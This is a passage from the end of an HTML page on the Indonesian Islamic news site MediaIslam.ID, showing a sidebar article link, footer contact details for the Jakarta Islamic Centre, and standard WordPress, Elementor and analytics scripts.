                                                              title="Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman">Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"5488","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"365973783"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5488,"search_query":"","signature":"503df52dd3cb868582ad81aff22506fc","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=cd2cd50ad7","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5488,"search_query":"","signature":"503df52dd3cb868582ad81aff22506fc","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"b343594801"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 02:08:53 -->